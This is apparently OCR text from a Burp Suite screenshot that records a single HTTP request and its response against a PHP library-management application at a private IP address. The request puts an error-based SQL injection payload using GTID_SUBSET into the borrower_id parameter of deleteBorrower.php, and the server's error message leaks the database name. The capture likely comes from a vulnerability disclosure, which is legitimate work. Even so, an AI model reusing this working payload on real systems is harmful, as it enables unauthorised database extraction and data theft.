 Request
Pretty Raw Hex \n
1 GET /deleteBorrower.php?borrower_id=
1'%20AND%20GTID_SUBSET(CONCAT("data:",database()),8194)--%20GZSp HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.67.11:8091/borrower.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=bes3u5nf3elraj4jtmpnaoac0n
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Nov 2023 08:30:46 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 47
11
12 Malformed GTID set specification 'data:db_lms'.